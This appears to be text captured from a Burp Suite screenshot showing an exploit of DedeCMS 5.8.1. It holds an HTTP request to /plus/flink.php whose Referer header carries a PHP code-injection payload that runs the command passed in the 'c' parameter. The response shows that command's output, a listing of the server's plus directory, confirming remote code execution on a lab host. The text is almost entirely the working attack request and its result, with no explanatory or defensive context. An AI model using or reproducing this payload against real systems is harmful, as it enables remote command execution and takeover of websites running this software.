 Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save&c=dir HTTP/1.1
2 Host: 192.168.1.6
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php "system"($c);die;/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ru71gg8tjg0f8404rkac6iibid
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
36 7632-A0D6
37
38 D:\phpstudy\WWW\DedeCMS-5.8.1\plus
39
40 2021-10-01 20:41 <DIR> .
41 2021-10-01 20:41 <DIR> ..
42 2021-10-01 20:40 250 .plus
43 2021-10-01 20:40 8,747 advancedsearch.php
44 2021-10-01 20:40 1,465 ad_js.php
45 2021-10-01 20:40 6,654 arcmulti.php
46 2021-10-01 20:40 1,310 car.php
47 2021-10-01 20:40 11,892 carbuyaction.php
48 2021-10-01 20:40 1,305 comments_frame.php
49 2021-10-01 20:40 1,913 count.php
50 2021-10-01 20:40 4,282 digg_ajax.php
51 2021-10-01 20:40 2,516 digg_frame.php
52 2021-10-01 20:40 924 disdls.php
53 2021-10-01 20:40 9,462 download.php
54 2021-10-01 20:40 1,579 erraddsave.php
55 2021-10-01 20:40 1,514 flink.php
56 2021-10-01 20:40 598 flink_add.php
57 2021-10-01 20:40 688 freelist.php
58 2021-10-01 20:40 <DIR> guestbook
59 2021-10-01 20:40 3,662 guestbook.php
60 2021-10-01 20:40 612 heightsearch.php
61 2021-10-01 20:40 3,223 list.php
62 2021-10-01 20:40 2,009 mytag_js.php
63 2021-10-01 20:40 3,242 posttocar.php
64 2021-10-01 20:40 2,808 recommend.php
65 2021-10-01 20:40 640 rss.php
66 2021-10-01 20:40 3,574 search.php
67 2021-10-01 20:40 3,017 showphoto.php
68 2021-10-01 20:40 1,693 stow.php
69 2021-10-01 20:40 <DIR> task
70 2021-10-01 20:40 4,352 task.php
71 2021-10-01 20:40 8,626 users-do.php
72 2021-10-01 20:40 11,182 users-reg-new.php
73 2021-10-01 20:40 9,685 users_config.php
74 2021-10-01 20:40 679 users_login.php
Search...